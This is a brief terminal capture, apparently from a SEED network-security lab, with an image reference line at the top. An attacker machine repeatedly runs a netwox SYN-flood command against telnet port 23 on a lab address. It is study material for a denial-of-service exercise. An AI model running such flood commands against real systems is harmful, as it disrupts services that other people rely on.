 Terminal
Terminal
[10/23/19]seed@Attacker:~$ sudo netwox 76 -i "10.0.2.15" -p "23"
^C
[10/23/19]seed@Attacker:~$ sudo netwox 76 -i "10.0.2.15" -p "23"
^C
[10/23/19]seed@Attacker:~$
[10/23/19]seed@Attacker:~$
[10/23/19]seed@Attacker:~$ sudo netwox 76 -i "10.0.2.15" -p "23"